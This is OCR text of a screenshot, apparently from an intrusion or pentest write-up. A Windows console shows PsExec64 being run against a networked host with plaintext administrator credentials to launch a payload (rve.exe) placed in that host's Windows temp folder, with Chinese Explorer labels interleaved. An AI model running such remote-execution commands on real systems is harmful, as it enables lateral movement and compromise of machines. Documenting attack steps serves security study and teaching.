 主页 共享 查看
ss 搜索"ss"
名称 修改日期 类型 大小
快速访问
file_3.exe 2023/5/12 13:27 应用程序 6,248 KB
桌面
PsExec64.exe 2016/6/28 11:41 应用程序 367 KB
下载
s.txt 2023/5/12 12:13 文本文档 2 KB
文档
z.txt 2023/5/12 13:22 文本文档 1 KB
图片
\\10.10.1.128: c:\\windows\\temp\\rve.exe
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\ss>
此电
C:\Users\Administrator\Desktop\ss>PsExec.exe \\10.10.1.128 -u administrator -p QWEasd123 -i
'PsExec.exe' 不是内部或外部命令，也不是可运行的程序
本地
或批处理文件。
网络
C:\Users\Administrator\Desktop\ss>PsExec64.exe \\10.10.1.128 -u administrator -p QWEasd123 -i c:\\windows\\temp\\rve.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com